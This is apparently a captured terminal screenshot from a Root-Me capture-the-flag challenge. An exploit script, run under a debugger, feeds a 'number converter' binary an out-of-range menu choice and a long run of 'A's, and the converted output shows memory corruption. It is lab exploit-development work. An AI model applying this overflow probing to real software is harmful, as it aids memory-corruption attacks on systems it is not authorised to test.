 ┌──(retr0㉿retr0)-[~/…/ctf/rootme/ctf/number_convvverter]
└─$ python3 wu.py
[+] Starting local process './number-converter': pid 1510
[*] running in new terminal: ['/usr/bin/gdb', '-q', './number-converter', '1510']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
-= Number converter v0.2 =-
login: password: Login success !
Input type:
1. Decimal
2. Hexadecimal
3. Octal
0. Exit
> $ -1
Input number: $ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Converted: 4702111234474983745
Input type:
1. Decimal
2. Hexadecimal
3. Octal
0. Exit
> $